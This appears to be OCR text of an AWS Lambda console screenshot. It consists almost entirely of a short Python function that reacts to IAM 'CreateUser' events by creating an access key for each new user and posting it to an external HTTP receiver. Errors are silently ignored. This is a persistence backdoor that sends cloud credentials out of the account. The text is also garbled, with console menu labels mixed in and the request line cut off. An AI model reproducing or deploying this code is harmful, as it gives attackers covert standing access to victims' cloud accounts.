 dw5igzbpb46h2pa
Throttle
Qualifiers ▼
Actions ▼
Select a test event ▼
Test
Function code Info
Actions ▼
Deploy
File Edit Find View Go Tools Window Test Deploy
Environment
dw5igzbpb46h2pa
lambda_function.py
lambda_function ×
1 import boto3
2 from botocore.vendored import requests
3 def lambda_handler(event,context):
4 if event['detail']['eventName']=='CreateUser':
5 client=boto3.client('iam')
6 try:
7 response=client.create_access_key(UserName=event['detail']['requestParameters']['userName'])
8 requests.post("https://endpoint3.collection.us2.sumologic.com/receiver/v1/http/
9 except:
10 pass
11 return